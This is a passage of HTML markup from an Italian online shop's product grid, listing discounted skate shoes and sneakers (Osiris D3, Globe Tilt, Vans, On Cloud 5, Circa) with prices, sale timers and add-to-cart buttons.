data-id-product="6696" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6696-osiris-d3-white-grey-navy-white.html" title="OSIRIS D3 white grey navy white" > OSIRIS D3 white grey navy white </a></h5> <span class="product-reference"></span><p class="product-desc" > The D3 series has proven to be one of the most popular and best selling skate shoes of all time. Since it’s introduction in 1999, the D3 family of designs has sold millions of pairs at retail. The D3 is a hallmark of Osiris’ imagination and creativity and was early proof of the brand’s ability to create and drive trends in the wider footwear market.</p><div itemscope class="content_price"> <span class="price product-price"> 132,00 € </span> <span class="old-price product-price"> 165,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6696" data-id-product-attribute="14509"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6696" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6696" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6696" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6696&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="14509" data-id-product="6696" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line first-item-of-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6618-globe-tilt-grey-scale-black-scarpa-unisex.html" title="GLOBE tilt grey scale black scarpa unisex" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/45008-home_default/globe-tilt-grey-scale-black-scarpa-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE tilt grey scale black scarpa unisex"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6618-globe-tilt-grey-scale-black-scarpa-unisex.html" rel="https://freeridestreetshop.com/6618-globe-tilt-grey-scale-black-scarpa-unisex.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6618-globe-tilt-grey-scale-black-scarpa-unisex.html" data-id-product="6618" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6618-globe-tilt-grey-scale-black-scarpa-unisex.html" title="GLOBE tilt grey scale black scarpa unisex" > GLOBE tilt grey scale black scarpa unisex </a></h5> <span class="product-reference"></span><p class="product-desc" ></p><div itemscope class="content_price"> <span class="price product-price"> 76,00 € </span> <span class="old-price product-price"> 95,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6618" data-id-product-attribute="14262"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6618-globe-tilt-grey-scale-black-scarpa-unisex.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-item-of-tablet-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6594-vans-classic-slip-on-theory-checkerboard.html" title="VANS classic slip on theory checkerboard" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44984-home_default/vans-classic-slip-on-theory-checkerboard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS classic slip on theory checkerboard"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6594-vans-classic-slip-on-theory-checkerboard.html" rel="https://freeridestreetshop.com/6594-vans-classic-slip-on-theory-checkerboard.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6594-vans-classic-slip-on-theory-checkerboard.html" data-id-product="6594" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6594-vans-classic-slip-on-theory-checkerboard.html" title="VANS classic slip on theory checkerboard" > VANS classic slip on theory checkerboard </a></h5> <span class="product-reference"></span><p class="product-desc" ></p><div itemscope class="content_price"> <span class="price product-price"> 64,00 € </span> <span class="old-price product-price"> 80,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6594" data-id-product-attribute="14246"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6594-vans-classic-slip-on-theory-checkerboard.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line first-item-of-tablet-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/6246-vans-skate-slip-on-blk-blk.html" title="VANS skate slip-on blk blk" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44983-home_default/vans-skate-slip-on-blk-blk.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS skate slip-on blk blk"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/6246-vans-skate-slip-on-blk-blk.html" rel="https://freeridestreetshop.com/calzature/6246-vans-skate-slip-on-blk-blk.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/6246-vans-skate-slip-on-blk-blk.html" data-id-product="6246" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/6246-vans-skate-slip-on-blk-blk.html" title="VANS skate slip-on blk blk" > VANS skate slip-on blk blk </a></h5> <span class="product-reference"></span><p class="product-desc" > VANS SLIP ON SCARPA SKATE BLACK BLACK Scarpa da skateboard performante e stilosa, in puro stile Vans. Usala dove meglio credi. Robusta e comoda per darvi un tocco di originalità in ogni situazione.</p><div itemscope class="content_price"> <span class="price product-price"> 64,00 € </span> <span class="old-price product-price"> 80,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6246" data-id-product-attribute="13515"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6246" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6246" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6246" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6246&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="13515" data-id-product="6246" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/5700-on-cloud-5-white-sneakers.html" title="ON cloud 5 white sneakers" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44982-home_default/on-cloud-5-white-sneakers.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ON cloud 5 white sneakers"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44978-home_default/on-cloud-5-white-sneakers.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ON cloud 5 white sneakers"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/5700-on-cloud-5-white-sneakers.html" rel="https://freeridestreetshop.com/calzature/5700-on-cloud-5-white-sneakers.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/5700-on-cloud-5-white-sneakers.html" data-id-product="5700" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/5700-on-cloud-5-white-sneakers.html" title="ON cloud 5 white sneakers" > ON cloud 5 white sneakers </a></h5> <span class="product-reference"></span><p class="product-desc" > Caratteristiche principali Peso: 250g Nuova sagoma, nuovi materiali e caratteristiche tecniche Mesh traspirante e antimicrobico con rinforzi incollati Appoggio ammortizzato con CloudTec® in schiuma Zero-Gravity La Speedboard® rinnovata ti regala una spinta propulsiva Tallone sagomato per tenere il piede ben fermo Più comfort e più materiali riciclati.</p><div itemscope class="content_price"> <span class="price product-price"> 116,00 € </span> <span class="old-price product-price"> 145,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="5700" data-id-product-attribute="12272"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calzature/5700-on-cloud-5-white-sneakers.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 "><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6695-osiris-d3-black-black-black-scarpe-skate.html" title="OSIRIS D3 white white black" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44977-home_default/osiris-d3-black-black-black-scarpe-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 white white black"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44975-home_default/osiris-d3-black-black-black-scarpe-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 white white black"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6695-osiris-d3-black-black-black-scarpe-skate.html" rel="https://freeridestreetshop.com/6695-osiris-d3-black-black-black-scarpe-skate.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6695-osiris-d3-black-black-black-scarpe-skate.html" data-id-product="6695" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6695-osiris-d3-black-black-black-scarpe-skate.html" title="OSIRIS D3 white white black" > OSIRIS D3 white white black </a></h5> <span class="product-reference"></span><p class="product-desc" > Osiris D3 2001 Black/Black La serie D3 ha dimostrato di essere una delle scarpe da skate più popolari e vendute di tutti i tempi. Dalla sua introduzione nel 1999, la famiglia di modelli D3 ha venduto milioni di paia al dettaglio. La D3 è un segno distintivo dell’immaginazione e della creatività di Osiris ed è stata una prima prova della capacità del...</p><div itemscope class="content_price"> <span class="price product-price"> 132,00 € </span> <span class="old-price product-price"> 165,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6695" data-id-product-attribute="14499"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6695-osiris-d3-black-black-black-scarpe-skate.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/5936-on-cloud-5-black-white-sneakers.html" title="ON Cloud 5 black white sneakers" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44974-home_default/on-cloud-5-black-white-sneakers.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ON Cloud 5 black white sneakers"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44972-home_default/on-cloud-5-black-white-sneakers.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ON Cloud 5 black white sneakers"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/5936-on-cloud-5-black-white-sneakers.html" rel="https://freeridestreetshop.com/calzature/5936-on-cloud-5-black-white-sneakers.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/5936-on-cloud-5-black-white-sneakers.html" data-id-product="5936" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/5936-on-cloud-5-black-white-sneakers.html" title="ON Cloud 5 black white sneakers" > ON Cloud 5 black white sneakers </a></h5> <span class="product-reference"></span><p class="product-desc" > La On più amata dai fan, ora con il 44% di materiali riciclati, una calzabilità migliorata e ancora più comfort.</p><div itemscope class="content_price"> <span class="price product-price"> 116,00 € </span> <span class="old-price product-price"> 145,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="5936" data-id-product-attribute="12772"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5936" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5936" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5936" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5936&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="12772" data-id-product="5936" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/5626-vans-knu-skool-suede-white-black.html" title="VANS knu skool suede white black" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44971-home_default/vans-knu-skool-suede-white-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS knu skool suede white black"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44966-home_default/vans-knu-skool-suede-white-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS knu skool suede white black"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/5626-vans-knu-skool-suede-white-black.html" rel="https://freeridestreetshop.com/calzature/5626-vans-knu-skool-suede-white-black.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/5626-vans-knu-skool-suede-white-black.html" data-id-product="5626" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/5626-vans-knu-skool-suede-white-black.html" title="VANS knu skool suede white black" > VANS knu skool suede white black </a></h5> <span class="product-reference"></span><p class="product-desc" ></p><div itemscope class="content_price"> <span class="price product-price"> 72,00 € </span> <span class="old-price product-price"> 90,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="5626" data-id-product-attribute="12122"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calzature/5626-vans-knu-skool-suede-white-black.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 "><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/5994-osiris-d3-black-gum-scarpe-skate.html" title="OSIRIS D3 black gum scarpe skate" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44965-home_default/osiris-d3-black-gum-scarpe-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 black gum scarpe skate"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44964-home_default/osiris-d3-black-gum-scarpe-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 black gum scarpe skate"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/5994-osiris-d3-black-gum-scarpe-skate.html" rel="https://freeridestreetshop.com/calzature/5994-osiris-d3-black-gum-scarpe-skate.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/5994-osiris-d3-black-gum-scarpe-skate.html" data-id-product="5994" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/5994-osiris-d3-black-gum-scarpe-skate.html" title="OSIRIS D3 black gum scarpe skate" > OSIRIS D3 black gum scarpe skate </a></h5> <span class="product-reference"></span><p class="product-desc" > La famosa D3 dell'Osiris, che si distingue sempre per il suo design unico progettato da Brian Reid, ha dimostrato di essere una delle scarpe da skate più popolari e più vendute di tutti i tempi. Dalla sua introduzione nel 1999, il modello D3 ha venduto milioni di paia al dettaglio. ed è stata la prima prova della capacità del marchio di creare e guidare...</p><div itemscope class="content_price"> <span class="price product-price"> 132,00 € </span> <span class="old-price product-price"> 165,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="5994" data-id-product-attribute="12910"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5994" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5994" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5994" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5994&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="12910" data-id-product="5994" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6619-globe-tilt-parchment-scarpa-unisex.html" title="GLOBE tilt parchment scarpa unisex" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44963-home_default/globe-tilt-parchment-scarpa-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE tilt parchment scarpa unisex"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44959-home_default/globe-tilt-parchment-scarpa-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE tilt parchment scarpa unisex"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6619-globe-tilt-parchment-scarpa-unisex.html" rel="https://freeridestreetshop.com/6619-globe-tilt-parchment-scarpa-unisex.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6619-globe-tilt-parchment-scarpa-unisex.html" data-id-product="6619" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6619-globe-tilt-parchment-scarpa-unisex.html" title="GLOBE tilt parchment scarpa unisex" > GLOBE tilt parchment scarpa unisex </a></h5> <span class="product-reference"></span><p class="product-desc" > La Tilt in Parchment è la classica silhouette skateboard diGlobe, caratterizzata da un collarino esterno in TPR sagomato per il supporto e la durata, e dal disegno della suola S-Trac™ per una maggiore aderenza e sensazione sulla tavola.</p><div itemscope class="content_price"> <span class="price product-price"> 76,00 € </span> <span class="old-price product-price"> 95,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6619" data-id-product-attribute="14271"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6619-globe-tilt-parchment-scarpa-unisex.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line last-item-of-tablet-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6670-circa-cx201r-turbolence-white.html" title="CIRCA CX201R-TURBOLENCE/WHITE" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44958-home_default/circa-cx201r-turbolence-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="CIRCA CX201R-TURBOLENCE/WHITE"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44954-home_default/circa-cx201r-turbolence-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="CIRCA CX201R-TURBOLENCE/WHITE"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6670-circa-cx201r-turbolence-white.html" rel="https://freeridestreetshop.com/6670-circa-cx201r-turbolence-white.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6670-circa-cx201r-turbolence-white.html" data-id-product="6670" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6670-circa-cx201r-turbolence-white.html" title="CIRCA CX201R-TURBOLENCE/WHITE" > CIRCA CX201R-TURBOLENCE/WHITE </a></h5> <span class="product-reference"></span><p class="product-desc" > DESCRIZIONE:OLD CEMENT SERIE – Una riedizione moderna del modello retrò C1RCA CX201R degli anni '90. Realizzato per sessioni estreme di skateboard, viene fornito con una forte costruzione in cemento freddo con intersuola in gomma naturale che migliora il rimbalzo e la suola del battistrada per un'eccellente presa.CARATTERISTICHE: - Materiali premium -...</p><div itemscope class="content_price"> <span class="price product-price"> 79,20 € </span> <span class="old-price product-price"> 99,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6670" data-id-product-attribute="14440"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6670" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6670" class="transition-300 pl_product_quantity_down"> <span><i 